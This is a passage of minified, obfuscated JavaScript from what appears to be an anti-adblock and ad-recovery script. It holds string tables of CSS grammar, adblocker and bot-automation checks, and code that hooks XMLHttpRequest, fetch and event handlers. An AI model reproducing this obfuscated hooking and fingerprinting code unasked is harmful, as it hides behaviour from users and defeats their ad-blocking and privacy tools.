)","srcset","http://localhost","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","decode","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","start","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","__as_rej","cmd"," |  ","<number-one-or-greater>","is_acceptable_ads_blocked","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","protectCss","31722sjCWwN","dppx","[<angle>|<side-or-corner>]? , <color-stop-list>","link","value","generated","isVisibleNode","__lastWatirConfirm","windowExternal","})()","[csstree-match] BREAK after 15000 iterations","eatIdent","Range","startsWith","profile.shouldApplyGdpr","dvh","url-token","tokenType","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","enums","gpt","cmVzZXJ2ZWQy","Atrule","__tcfapi not found within timeout","walk","pow( <calc-sum> , <calc-sum> )","border","wrap|none","encodeUrl","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","<'top'>{1,4}","charCode","pos","w2g","calledSelenium","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","<percentage>|<length>","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","errArgs","tb|rl|bt|lr","cachedAt","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","auto|isolate","larger|smaller","ADNXSMediation","script:","term","function","<urange>#","CanvasCaptureMediaStream","MozAppearance","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","!term","SupportsDeclaration","SyntaxMatchError","<'width'>","content|<'width'>","padStart","XMLHttpRequest","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","viewport_document","number","<font-weight-absolute>{1,2}","shift","Number","LayerList","circle( [<shape-radius>]? [at <position>]? )","endsWith","auto|none|preserve-parent-color","Node_appendChild","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","banner-ad","auto|from-font|[under||[left|right]]","<line-width>{1,4}","removeEventListener","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","type","<combinator>? <complex-real-selector>","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","cos( <calc-sum> )","reinsert","fromArray","intersectionRect","auto|<string>","auto? [none|<length>]","vmax","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","repeat|stretch|round","/health-check","botd","[-token","<'row-gap'> <'column-gap'>?","replaceAll","<generic>","<dashed-ident>","<'grid-row-gap'> <'grid-column-gap'>?","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","<color>+|none","[AdBlockDetector] Request adblock detected. ","declaration","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","OWptYW53eXF4MHM1NHp1dG82aA==","svmax","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","$chrome_asyncScriptInfo","data-","window.parent.parent.apstag.runtime.callCqWrapper","Plus sign","auto|<integer>{1,3}","[recoverTcfCMP] inserting ","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","uBlock Origin","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","N is expected","originalHostname","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","replaceScriptElementAsync","HTMLMetaElement","getEntriesByType","<wq-name>|<ns-prefix>? '*'","normal|[fill||stroke||markers]","httpEquiv","<'margin-inline-end'>","<'inline-size'>","cross-fade( <cf-mixing-image> , <cf-final-image>? )","pub_300x250m","toPrimitive","absolute","jsHeapSizeLimit","code","reduceRight","auto|none|scrollbar|-ms-autohiding-scrollbar","img_dggnaogcyx5g7dge2a9x2g7yda9d","auto|none|<dashed-ident>|<scroll()>|<view()>","colon-token","text","Failed to decode protect-url: url is empty","isCmpBlockedFinally","start|end|center|stretch","none|element|text","https://static.dable.io/dist/plugin.min.js","line","matchProperty","useractioncomplete","invalid protect-id key: ","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","productSub","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","addType_","Match","Zm1qeA==","<length>|thin|medium|thick",'<script src="',"view( [<axis>||<'view-timeline-inset'>]? )","middle","Terminate - bot detected","writable","as_console","ops","randomize","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","entries","dpcm","vendor","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","JSON","pageview","s.amazon-adsystem.com","rhino","rotate( [<angle>|<zero>] )","Failed to get key from: ","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","min","grippers|none","<namespace-prefix>? [<string>|<url>]","none|<single-transition-property>#","reserved1","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","<length> <length>?","request_id","none|<position>#","reference","gpt-interworks","isVisibleElement","<integer>|auto","right","raptive","upward","reserved1Input","tokenStart","<number>|left|center|right|leftwards|rightwards","data","function-token","read-only|read-write|write-only",'iframe[name="',"PerformanceEntry",".setPAAPIConfigForGPT","selectorList","loc","version","ident-token","normal|<string>","Bad value for `","Blocked prebid request error for ","eatDelim","padding|border","ssmas","focus/","onWhiteSpace","<clip-source>|[<basic-shape>||<geometry-box>]|none","forceBraces","nthChildOf","getType","c204ZmtocndhOTR5MGV1cGoybnEx","errorTrace signal unexpected behaviour","url(","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","visible|hidden|clip|scroll|auto","INVENTORY_FRAME","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","self","navigator.connection.rtt is undefined","<'block-size'>","log_version","none","prepend","[recoverTcfCMP] __tcfloaded_cache","<html",".gamezop.com","true","detections","recovery_started","MatchOnceBuffer","isDomainShardingEnabled","perspective( [<length [0,∞]>|none] )","dmtkcw==","Expect `","floor","parseContext","length","leave","adv-space","normal|<length>","auto|<position>","root","toLowerCase","<string>|<custom-ident>+","none|manual|auto","modifier","dpi","is_cmp_blocked_finally","xhr_defer","show|hide","__as_ready_resolve","image-set( <image-set-option># )","getBoundingClientRect","quizlet.com","char must be length 1","about:","$cdc_asdjflasutopfhvcZLmcf","Expect a keyword","iterator","cqmin",'" target="_blank" style="margin:0;font-size:10px;line-height: 1.2em;color:black;">Details</a>',"explicit","svh","invalid protect-id length: ","documentFocus","sdk_version","chromium","canvas","atrulePrelude","toLog","readystatechange","No element indexed by ","?as-revalidator=","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","__lastWatirPrompt","Equal sign is expected","navigator.productSub is undefined","createList","[shorter|longer|increasing|decreasing] hue","insertRule","(-token","start|middle|end",", scrollY: ","reversed( <counter-name> )","clean","auto|grayscale","consumeNumber","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","none|left|right|both|inline-start|inline-end","[discretionary-ligatures|no-discretionary-ligatures]","appendList","setInterval","freestar","Terminate - empty profile","isEmpty","Hex digit is expected","Bad syntax reference: ","<symbol> <symbol>?","opera","text/html","-apple-system|BlinkMacSystemFont","Mesa OffScreen",".end","<pseudo-page>+|<ident> <pseudo-page>*","rlh","Number, dimension, ratio or identifier is expected","substringToPos","cmVzZXJ2ZWQySW5wdXQ=","element-invisible-selector","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","userAgent","<length>{1,4}","Failed to detect bot: botd timeout","isActive","inmobi","findAllFragments","Intl","shouldRemoveByUrl","setAttributeNS","clamp( <calc-sum>#{3} )","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","getConsentMetadata","<'margin-block-start'>","positionRule","http://127.0.0.1","gdprApplies","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","__gpp","<'text-emphasis-style'>||<'text-emphasis-color'>","baseURI","scrollX","[auto? [none|<length>]]{1,2}","<'border-style'>","normalize",'"<", ">", "=" or ")"',"/cdn/adx/open/integration.html","0d677ebc-1f69-4f65-bda7-2e402eb202d5","<family-name>","<paint>","electron","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","setItem","dvmax","brightness( <number-percentage> )","location","toSetString","opr","pop","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","naver","dvb","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","Number sign is not allowed","_array","https://t.html-load.com","Unknown context `","[<container-name>]? <container-condition>","reserved2Output","<shape>|auto","<color-stop-length>|<color-stop-angle>","StyleSheet","leader( <leader-type> )","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","contrast( [<number-percentage>] )","https://","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","HTMLSourceElement","parseFromString"," used broken syntax definition ","[<line-names>|<name-repeat>]+","height","open","gpt-highfivve","poster","<'left'>","samsungbrowser","<alpha-value>","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","isEncodedId","every","currentScript","containerId","defineOutOfPageSlot","separate|collapse|auto","dotted|solid|space|<string>","fGAJJ1JxajZDTldIXUk4c3g3dTNm","findValueFragments","getSizes","Failed to detect bot:","__webdriver_script_func","aps","insertAfter","nextUntil","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","generic( kai )|generic( fangsong )|generic( nastaliq )","setPrototypeOf",'meta[http-equiv="Content-Security-Policy"]',"adfit","none|<shadow-t>#","shouldPageviewOnUrlChange","opacity:","getName","bnh6bg==","Unknown node type:","remove",'Identifier "',"https://m1.openfpcdn.io/botd/v","getLocation",", width: ","inventory","<custom-ident> : <integer>+ ;","channel","Declaration","tagName","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","core-ads","none|always|column|page|spread","<color>{1,4}","<angle-percentage>","<'max-width'>","rad","scheduler unhandled exception - ","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","__selenium_unwrapped","window.parent._df.t",".start","normal|italic|oblique <angle>?","dispatchEvent","text-ad-links","stringify","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","<target-counter()>|<target-counters()>|<target-text()>","jsSelector","em5iZw==","<position>","instance","container",")-token","nowrap|wrap|wrap-reverse","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","applySourceMap","targeting","mailto:","this.href='https://paid.outbrain.com/network/redir","str","Parse error: ","domain switch: no src attribute","jizsl_","getStorageUpdates","country","form","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","cultureg","<length>{1,2}","Function.prototype.bind is undefined","scope","<'inset-inline-start'>","leftComparison","Hyphen minus","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","addIframeVisibilityCheckHandler","DOMParser","writeln","addEventListener","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","<masking-mode>#","window.external is undefined","distinctiveProps","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","]-token","auto|inter-character|inter-word|none","mode","pbjs","releaseCursor","send","disallowEmpty","nightmarejs","HTMLLinkElement","Document","<media-query>#","<time>|none|x-weak|weak|medium|strong|x-strong","cnlwYQ==","randomUUID","mediaType","units","navigator.plugins is undefined","aditude","no purpose 1 consent","YmphM3prZnZxbHRndTVzdzY3OG4=","consumeFunctionName","gpt_disabled_by_missing_tcf","combo","<'max-height'>","custom-ident","contentDocument","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","fill","recovery_loaded_time","lastUrl","getRandomValues","closed","acceptableAdsBait","TopLevelCss","Terminate - not allowed running in iframe","normal|reverse|alternate|alternate-reverse","Token","normal|break-word","undefined","_set","z-index","Unexpected err while detecting cosmetic filter: ","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","$cdc_asdjflasutopfhvcZLmcfl_","<'text-wrap-mode'>||<'text-wrap-style'>","dvi","<'border-width'>||<'border-style'>||<color>","<'pause-before'> <'pause-after'>?","none|[<number>|<percentage>]{1,3}","Operator","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","start|center|space-between|space-around","ac-","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","<length>|auto","protect","msie","lvw","HTMLVideoElement","_generateSourcesContent","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","content-box|border-box","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","prependList","[none|<keyframes-name>]#","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","add","_mappings","/npm-monitoring","port","selenium","FIRST_ORDERED_NODE_TYPE","feature","eat","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","consume","<integer>","<shape-box>|fill-box|stroke-box|view-box","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )"," { visibility:visible; }","walkContext","translateX( <length-percentage> )","CSSPrimitiveValue","CSSStyleDeclaration","clientWidth","normal|[<number> <integer>?]","Field `"," or hex digit","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","is_blocking_acceptable_ads","[Profile Handler]","List<","fuse","log","Bad value `","hostname","none|repeat( <length-percentage> )","refresh","getNode","<media-not>|<media-and>|<media-in-parens>","true|false","device-cmyk( <number>#{4} )","Apple","Window_setInterval","[from-image||<resolution>]&&snap?","features","<feature-type> '{' <feature-value-declaration-list> '}'","as_inmobi_cmp_host","matches","dataset","event_sample_ratio","auto|from-font|<length>|<percentage>","setSource","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","concat","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","ivt","SelectorList","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","[<url> [format( <string># )]?|local( <family-name> )]#","api.adiostech.com","toString","c3ZtbQ==","Window","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","OutOfPageFormat","frameScript","caption|icon|menu|message-box|small-caption|status-bar","<percentage>?&&<image>","parse","HEAD","sleipnir/","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","getWrapper","AtKeyword","156730LVJvbK","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","token","[left|right]||[top|bottom]","webdriver","<compositing-operator>#","knowt.com","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","<box>#","Node_insertBefore","getTokenStart","getOwnPropertyNames","extra","throw new Error();","scanWord","initial","auto|<animateable-feature>#","none|<url>","[recovery] __tcfapi addEventListener","gpt-ima","dark","getElementById","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","skip-node","preconnect","string-token","__p_","selenium-evaluate","none|in-flow|all","<length-percentage>&&hanging?&&each-line?","Hash","https://qa.html-load.com","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","<integer>&&<symbol>","declarators","limit_memory_filter","<display-outside>?&&[flow|flow-root]?&&list-item","Selector","<counter-style-name>","<forgiving-selector-list>","botd timeout","<relative-selector>#","forEach","solid|double|dotted|dashed|wavy","[<'view-timeline-name'> <'view-timeline-axis'>?]#","drop-shadow( <length>{2,3} <color>? )","idx","trim","delete","lookupType","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","matcher","localeCompare","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","limit","Invalid base64 digit: ","url-not-matched","_fa_","random","isElementVisibilityHidden","level","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","domAutomationController","ndtvprofit.com","brave","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","cache_isbot","Terminate - not apply","<'margin'>","[alternate||[over|under]]|inter-character","setTargeting","counters( <counter-name> , <string> , <counter-style>? )","<number>|<dimension>|<ident>|<ratio>",'style="background-color: ',"fXFCPHpgUFpbWUg6MHNqdmFPcA==","<'inset-block'>","target","[recoverTcfCMP] __tcfloaded_cache hit. Value: ","none|<filter-function-list>","failed","balance","Not supported insert-rule | rule: ","<color> <color-stop-length>?","normal|reverse|inherit","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","adlib","String or url() is expected","RENDERER","</pre>","<number [0,∞]> [/ <number [0,∞]>]?","disableNativeAds","xhr","ldoceonline.com","child_last","Css","most-width|most-height|most-block-size|most-inline-size","Blocked slot define: [","baseline|sub|super|<svg-length>","[<length>|<percentage>]{1,4}","cache_is_blocking_ads","HTMLIFrameElement_contentWindow","is_ads_blocked","MessageEvent_data","//# sourceURL=rtb_adm.js","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","protectUrlContext","[AdBlockDetector] Cosmetic adblock detected","<url>|<string>","generatedColumn","driver","none|<filter-function-list>|<-ms-filter-function-list>","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","HTMLScriptElement","<line-width>||<line-style>||<color>","fonts.googleapis.com","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","Unknown node type `","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","getAtrulePrelude","isSafari","none|<integer>","<'inset'>","compareByOriginalPositionsNoSource","gpt-funke","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","<'opacity'>","matched","ZWhvcg==","marginheight","String","running|paused","_serializeMappings","<'border-top-width'>","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","auto|none|enabled|disabled","[jis78|jis83|jis90|jis04|simplified|traditional]","<'justify-self'>|anchor-center","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","dable","Module","gpt_slot_rendered_time",", height: ","open-quote|close-quote|no-open-quote|no-close-quote","RegExp","/cmp.js","reset","<complex-real-selector>#","height-equal-or-less-than","unshift","joinAdInterestGroup","layer("," cmp...","syntaxStack","appendChild","[auto|<length-percentage>]{1,4}","www.whatcar.com","<declaration-value>?","<mf-plain>|<mf-boolean>|<mf-range>","isEncodedUrl","and","<number [1,∞]>","cursor","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","is_admiral_adwall_rendered","validate","<visual-box>||<length [0,∞]>","Generator is already executing.","Combinator","next","outerHeight","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","wdioElectron","[block|inline|x|y]#","mask","CDO-token","duration","ports","Click","img_","cqw","should_apply_gdpr","v20250731","encodedBodySize","dXl5aw==","/getconfig/sodar","setImmediate","normal|light|dark|<palette-identifier>","mimeTypes","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return 